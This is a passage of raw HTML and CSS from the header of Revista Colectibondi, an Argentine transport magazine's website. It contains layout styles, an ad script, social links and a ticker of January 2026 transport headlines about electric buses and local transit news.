.td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_48 .td_single_image_bg{height:400px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_48:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (max-width:767px){.tdi_48 .td_single_image_bg{height:auto;padding-bottom:39%}}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1"><style>.tdi_49{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:20px!important}}@media (max-width:767px){.tdi_49{margin-bottom:38px!important}}</style><style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{position:relative}}</style><div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_50_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_53{text-align:left!important;position:relative}}</style><div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" ><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_54{display:inline-block}.tdi_54 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_54 .tdb-mobile-menu-button svg{width:27px}.tdi_54 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_54 .tdb-mobile-menu-button{color:#3384e0}.tdi_54 .tdb-mobile-menu-button svg,.tdi_54 .tdb-mobile-menu-button svg *{fill:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover{color:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover svg,.tdi_54 .tdb-mobile-menu-button:hover svg *{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-4137","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13340";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2668";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/dubai-suma-buses-electricos-con-280-km-de-autonomia/"  rel="bookmark" title="Dubai suma buses eléctricos con 280 km de autonomía">Dubai suma buses eléctricos con 280 km de autonomía</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/26/paises-bajos-irizar-entregara-39-autobuses-electricos-al-operador-arriva/"  rel="bookmark" title="Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva">Países Bajos: Irizar entregará 39 autobuses eléctricos al operador Arriva</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/25/se-cumple-un-ano-desde-que-la-linea-44-se-convirtio-en-la-primera-empresa-de-colectivos-en-implementar-el-sistema-multipago/"  rel="bookmark" title="Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago">Se cumple un año desde que la Línea 44 se convirtió en la primera empresa de colectivos en implementar el sistema multipago</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/23/renuncio-el-secretario-de-transporte-luis-pierrini-y-sera-reemplazado-por-fernando-herrmann/"  rel="bookmark" title="Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann">Renunció el secretario de Transporte Luis Pierrini y será reemplazado por Fernando Herrmann</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/23/tandil-piden-al-gobierno-que-gestione-un-sistema-para-la-geolocalizacion-de-los-colectivos/"  rel="bookmark" title="Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos">Tandil: Piden al Gobierno que gestione un sistema para la geolocalización de los colectivos</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center 